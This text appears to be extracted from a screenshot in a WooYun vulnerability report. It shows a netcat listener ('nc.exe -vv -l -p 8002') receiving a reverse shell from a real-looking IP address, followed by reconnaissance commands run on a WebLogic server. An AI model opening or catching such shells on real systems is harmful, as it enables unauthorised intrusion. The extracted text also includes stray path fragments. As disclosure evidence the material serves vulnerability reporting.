 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
^C
C:\Documents and Settings\Administrator\桌面>nc.exe -vv -l -p 8002
listening on [any] 8002 ...
219.141.62.99: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [219.141.62.99] 31740: NO_DATA
whoami
gzvnet
ifconfig
/bin/sh: line 2: ifconfig: command not found
ipconfig
/bin/sh: line 3: ipconfig: command not found
pwd
/home/gzvnet/Oracle/Middleware/user_projects/domains/base_domain
ls
autodeploy
bin
config
console-ext
D:\eclipse\workspace\.metadata\.plugins\org.eclipse.wst.server.core\tmp0\webapps
\tjfxTest\WEB-INF\attachments
edit.lok
emp
www.wooyun.org